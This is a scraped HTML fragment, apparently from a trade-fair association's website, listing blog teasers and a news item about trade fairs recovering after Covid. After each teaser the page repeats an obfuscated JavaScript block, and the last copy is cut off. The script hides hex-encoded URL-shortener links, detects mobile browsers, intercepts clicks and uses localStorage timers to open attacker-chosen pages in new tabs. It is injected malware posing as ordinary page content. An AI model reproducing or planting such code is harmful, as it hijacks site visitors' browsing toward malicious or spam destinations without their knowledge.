g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x4b\x70\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x56\x6f\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

			

    <h4 class="newsflash-title">
                <a href="/index.php/blog/61-the-y-generation">
                    The Y generation            </a>
        </h4>


    <img src="/images/article/blog/the-y-generation_thumb.jpg" alt="" title="" />        
	

<p>A couple of years ago I was at may if public fairs will have anything to do with traditional trade fair industry. We are exposed – and extremely so is the Y generation – to changing/new sales and marketing patterns, globalization of consumerism, and mostly, to digital world. Now I see it was a doomed vision: and surprisingly the digital world helps us a lot to restore the confidence that live events (or whatever we call today’s face-to-face) are much more attractive to the Y generation than I ever expected. Consider the growing success of GamesCon, and respectively Game Arena, Pyrkon, Majáles, PlayIT, GAMEon, Drone and Robotics etc&nbsp; - also in Central Europe.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x77\x43\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x6c\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x44\x77\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x4d\x58\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x4a\x47\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x58\x79\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x6a\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x75\x48\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x4b\x70\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x56\x6f\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

			

    <h4 class="newsflash-title">
                <a href="/index.php/blog/60-news2">
                    Content is the king!            </a>
        </h4>


    <img src="/images/article/blog/content-king_thumb.jpg" alt="" title="" />        
	

<p>Recently CENTREX Union held a communication seminar where one of the focused topics was <strong>Content</strong>.</p>
<p>Of course, the 5Ws were also emphasized: &nbsp;and it starts with <strong>What.</strong></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x77\x43\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x6c\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x44\x77\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x4d\x58\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x4a\x47\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x58\x79\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x6a\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x75\x48\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x4b\x70\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x56\x6f\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

	</div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
					<h3 class="header">			
				<span>Latest News</span>			</h3>
								<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<div class="newsflash">
			

    <h4 class="newsflash-title">
                <a href="/index.php/news/165-trade-fairs-brno-want-to-start-the-interrupted-season-in-september-2">
                    Remarkable rebounce - Covid freak receding, exhibition mood rebounce            </a>
        </h4>


            
	

<p><strong>As a reconfirmation of the role in the society the trade fair centers and companies since long claim – the communities, local, regional and central authorities now realized this and highly appreciated. Not just the very existence of the facilities (temporary medical and storage, logistics centers) but increasingly availed with the organising capabilities, service experience the trade fair organisations could put at disposal – during and after the Covid period. And this trust and appreciation seems to last into the future.</strong></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 